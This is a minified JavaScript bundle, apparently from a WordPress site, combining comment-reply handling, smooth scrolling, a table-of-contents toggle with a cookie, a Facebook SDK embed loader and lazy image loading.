window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;
!function(e){var n=function(){var e,n,t,d;"undefined"!=typeof FB&&FB.XFBML?FB.XFBML.parse():((e=document.createElement("div")).id="fb-root",document.getElementsByTagName("body")[0].appendChild(e),n="//connect.facebook.net/"+jpfbembed.locale+"/sdk.js#xfbml=1",jpfbembed.appid&&(n+="&appId="+jpfbembed.appid),n+="&version=v2.3",(t=document.createElement("script")).setAttribute("src",n),(d=document.querySelector("script")).parentNode.insertBefore(t,d))};e.fbAsyncInit=function(){FB.init({appId:jpfbembed.appid,version:"v2.3"}),FB.XFBML.parse()},"undefined"!=typeof infiniteScroll&&document.body.addEventListener("post-load",n),n()}(window);;
(function(e,h,l,c){e.fn.sonar=function(o,n){if(typeof o==="boolean"){n=o;o=c}return e.sonar(this[0],o,n)};var f=l.body,a="scrollin",m="scrollout",b=function(r,n,t){if(r){f||(f=l.body);var s=r,u=0,v=f.offsetHeight,o=h.innerHeight||l.documentElement.clientHeight||f.clientHeight||0,q=l.documentElement.scrollTop||h.pageYOffset||f.scrollTop||0,p=r.offsetHeight||0;if(!r.sonarElemTop||r.sonarBodyHeight!==v){if(s.offsetParent){do{u+=s.offsetTop}while(s=s.offsetParent)}r.sonarElemTop=u;r.sonarBodyHeight=v}n=n===c?0:n;return(!(r.sonarElemTop+(t?0:p)<q-n)&&!(r.sonarElemTop+(t?p:0)>q+o+n))}},d={},j=0,i=function(){setTimeout(function(){var s,o,t,q,p,r,n;for(t in d){o=d[t];for(r=0,n=o.length;r<n;r++){q=o[r];s=q.elem;p=b(s,q.px,q.full);if(t===m?!p:p){if(!q.tr){if(s[t]){e(s).trigger(t);q.tr=1}else{o.splice(r,1);r--;n--}}}else{q.tr=0}}}},25)},k=function(n,o){n[o]=0},g=function(r,p){var t=p.px,q=p.full,s=p.evt,o=b(r,t,q),n=0;r[s]=1;if(s===m?!o:o){setTimeout(function(){e(r).trigger(s===m?m:a)},0);n=1}d[s].push({elem:r,px:t,full:q,tr:n});if(!j){e(h).bind("scroll",i);j=1}};e.sonar=b;d[a]=[];e.event.special[a]={add:function(n){var p=n.data||{},o=this;if(!o[a]){g(this,{px:p.distance,full:p.full,evt:a})}},remove:function(n){k(this,a)}};d[m]=[];e.event.special[m]={add:function(n){var p=n.data||{},o=this;if(!o[m]){g(o,{px:p.distance,full:p.full,evt:m})}},remove:function(n){k(this,m)}}})(jQuery,window,document);;
(function($){lazy_load_init();$('body').bind('post-load',lazy_load_init);function lazy_load_init(){$('img[data-lazy-src]').bind('scrollin',{distance:200},function(){lazy_load_image(this)});$('[data-carousel-extra]').each(function(){$(this).find('img[data-lazy-src]').each(function(){lazy_load_image(this)})})}
function lazy_load_image(img){var $img=jQuery(img),src=$img.attr('data-lazy-src');if(!src||'undefined'===typeof(src))
return;$img.unbind('scrollin').hide().removeAttr('data-lazy-src').attr('data-lazy-loaded','true');img.src=src;$img.fadeIn()}})(jQuery);